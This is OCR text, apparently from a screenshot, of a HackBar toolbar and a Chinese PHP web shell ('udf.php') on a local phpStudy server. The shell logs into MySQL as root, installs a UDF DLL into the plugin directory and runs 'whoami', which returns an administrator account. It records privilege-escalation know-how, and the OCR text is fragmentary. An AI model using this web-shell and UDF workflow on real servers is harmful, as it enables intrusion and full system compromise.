 127.0.0.1/Runtime/Temp/udf.php?
百度 <Ctrl+K>
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/Runtime/Temp/udf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin
127.0.0.1 C:/phpStudy2/WWW/Runtime/Temp/ 跳到 刷新
本地硬盘 执行成功
站根目录 地址 ocalhost 端口 3306 用户 root 密码 root 库名 mysql
程序目录 可加载路径 C:/phpStudy2/MySQL/lib/plugin/mysqlDll.dll 安装DLL
地磁盘(C:) 安装成功后可用
whoami --命令集合-- 执行
地磁盘(D:) k-fc\administrator
地磁盘(E:) succeed!